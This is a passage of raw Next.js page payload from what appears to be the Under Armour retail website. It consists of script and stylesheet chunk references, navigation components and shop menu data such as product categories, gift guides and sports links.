1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$5c\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5d\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5e:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n62:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n64:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n65:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n66:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n67:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n69:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:[\"$\",\"$L5e\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5f\",\"$L60\",\"$L61\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L62\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L63\",[\"$\",\"$L64\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L65\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L66\",null,{}]]}]]}]]}],[\"$\",\"$L67\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L68\",[\"$\",\"$L69\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L64\",null,{}],\"$L6a\",[\"$\",\"$L66\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\",\"$L71\"]}]\n"])</script><script>self.__next_f.push([1,"59:[\"$\",\"noscript\",null,{\"children\":\"$6b\"}]\n"])</script><script>self.__next_f.push([1,"9a:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n9b:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n9c:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n9d:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\